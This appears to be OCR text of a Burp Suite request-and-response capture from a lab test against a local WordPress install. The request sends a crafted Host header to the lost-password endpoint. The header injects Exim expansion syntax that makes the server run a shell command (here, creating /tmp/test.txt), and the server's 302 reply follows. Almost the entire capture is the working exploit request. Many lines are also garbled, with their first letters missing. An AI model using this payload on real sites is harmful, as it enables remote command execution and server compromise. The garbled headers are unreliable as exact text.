 Go
Cancel
<
>
Follow redirection
Target: http://127.0.0.1:8000
Request
Raw
Params
Headers
Hex
OST /wp-login.php?action=lostpassword HTTP/1.1
ost: aa(any -froot@localhost -be
{run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${su
str{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_dire
tory}}test.txt}} null)
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,en-US;q=0.7,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: http://172.16.176.128:8000/wp-login.php?action=lostpassword
ookie: wordpress_test_cookie=WP+Cookie+check
NT: 1
onnection: close
pgrade-Insecure-Requests: 1
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 58
ser_login=admin&redirect_to=&wp-submit=Get+New+Password
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Date: Sun, 13 May 2018 06:30:37 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
X-Frame-Options: SAMEORIGIN
Location: wp-login.php?checkemail=confirm
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8